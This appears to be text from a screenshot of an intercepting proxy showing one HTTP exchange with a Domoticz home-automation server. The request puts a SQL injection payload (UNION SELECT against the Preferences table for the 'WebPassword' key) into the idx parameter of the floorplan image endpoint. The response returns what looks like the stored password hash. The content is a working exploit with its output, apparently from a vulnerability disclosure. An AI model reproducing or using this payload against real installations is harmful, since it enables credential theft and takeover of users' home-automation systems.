 Go Cancel < > 
Request
Raw Params Headers Hex
GET
/images/floorplans/plan?idx=1+UNION+SELECT+sValue+FROM+Preferences+WHERE
+Key=="WebPassword"+--+ HTTP/1.1
Host: domoticz.local:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://domoticz.local:8080/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename=floorplan
Content-Length: 32
Content-Type: text/plain;charset=UTF-8
Cache-Control: no-cache
Pragma: no-cache
Access-Control-Allow-Origin: *
0c88028bf3aa6a6a143ed846f2be1ea4